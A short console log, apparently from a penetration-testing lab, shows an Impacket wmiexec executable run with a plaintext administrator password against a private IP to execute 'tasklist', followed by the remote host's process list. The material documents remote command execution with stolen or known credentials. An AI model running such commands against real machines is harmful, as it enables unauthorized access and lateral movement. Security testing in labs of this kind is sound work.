 PS C:\Users\asus\Desktop\渗透测试\RD\安全工具\wmiexec> .\wmiexec_windows.exe administrator:123qwe!ASD@192.168.93.20 task
list
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation

[*] SMBv2.0 dialect used

Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0         24 K
System                           4 Services                   0         68 K
smss.exe                       408 Services                   0        444 K
csrss.exe                      484 Services                   0      2,844 K
csrss.exe                      528 Console                    1     11,332 K
wininit.exe                    536 Services                   0        140 K
winlogon.exe                   568 Console                    1      3,624 K
services.exe                   616 Services                   0      6,928 K
lsass.exe                      628 Services                   0     11,048 K
lsm.exe                        636 Services                   0      2,580 K
svchost.exe                    828 Services                   0      5,032 K
vmacthlp.exe                   872 Services                   0        428 K
svchost.exe                    904 Services                   0      5,820 K
svchost.exe                    940 Services                   0      6,744 K
svchost.exe                   1020 Services                   0      8,128 K
svchost.exe                    300 Services                   0     27,588 K
SLsvc.exe                      320 Services                   0      8,016 K
svchost.exe                    424 Services                   0      8,852 K
svchost.exe                    756 Services                   0      8,060 K